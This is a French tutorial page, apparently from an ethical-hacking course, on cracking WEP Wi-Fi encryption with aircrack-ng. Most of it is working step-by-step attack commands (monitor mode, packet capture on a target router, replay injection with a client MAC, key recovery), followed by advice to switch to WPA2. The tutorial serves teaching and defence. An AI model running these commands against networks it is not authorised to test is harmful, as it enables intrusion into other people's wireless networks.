Outils pour utilisateurs

Crack wifi WEP

1. Presentation

Wired Equivalent Privacy (abrégé WEP) est un protocole pour sécuriser les réseaux sans fil de type Wi-Fi. Aujourd'hui le WEP n'est plus considéré comme sûr du faite qu'il soit facilement cassable. Il utilise des clés RC4 de longueur 64 ou 128 bits. La clé RC4 + un vecteur d'initialisation (24 bits) permet de chiffrer le message. Ce vecteur d'initialisation(transmis en claire) est modifié à chaque nouveau message.

2.Exploitation

Le but de l'attaque et d'effectuer une écoute pour retrouver la clé RC4. L'attaque à été implementé de façon complète dans la suite aircrack-ng

Vocabulaire utile :

- BSSID : adresse mac du routeur

- ESSID : nom du réseau wifi (ex : Ethical_hacking_1)

- Une station : un client connecté sur le réseau wifi

- Channel : canal de diffusion du réseau wifi

Tout d'abord :

Il faut se déconnecter de tous les wifi et killer les processus parasites (si il y'en a , les pid des processus seront affichés lorsque vous passerez votre interface en mode monitor)

2.1 Méthode 1 : Rejouer des paquets

Etape 1 : Mettre son interface wifi (la mienne se nomme wlan0) en mode monitoring

airmon-ng start wlan0

Votre interface devient mon0

Etape 2 :

Detecter les reseau wifi en wep

airodump-ng --encrypt wep -i mon0

l'option -i stipule le nom de mon interface

l'option –encrypt permet de filtrer les réseaux wifi et de n'afficher que les wep.

Etape 3 :



Récuperer l'adresse mac d'un client connecté

airodump-ng -w wep -c 4 --bssid 8A:43:E1:AB:FC:67 mon0

l'option -w permet d'écrire dans une capture réseau

l'option -c permet de spécifier le numero du channel sur lequel le réseau wifi est

l'option –bssid permet de spécifier l'adresse mac du routeur.



Etape 4 :

Le but de cette étape est de rejouer des paquets avec le point d'accès

-3 replay attaque

-e essid

-a bssid (set bssid)

-b bssid (filtre)

-h mac du client

-x nombre de paquet injecté pas seconde

-r fichier dans lequel on reinjecte

aireplay-ng -3 -e Ethical_hacking_1 -a 8A:43:E1:AB:FC:67 -b 8A:43:E1:AB:FC:67 -h BC:F5:AC:F8:5D:53 -x 600 -r wep-01.cap mon0

Aireplay va réinjecter des paquets pour récupérer des ivs (vecteur d'initialisation transmis en clair)

Si vous avez une erreur qui vous demande d'ignorer les paquets en erreur , faite le avec le rajoue de l'option –ignore-negative-one



Etape 5 :

Lancer le crack

En parallèle on peut lancer aircrack-ng pour tenter de trouver la clé :

aircrack-ng wep-01.cap

aicrack-ng se relance automatiquement tous les 5000 IVS.

3.Comment se protéger

La meilleur méthode de protection est de changer de méthode de chiffrement du WEP pour le WPA2 AES-CCMP avec un clé longue et robuste.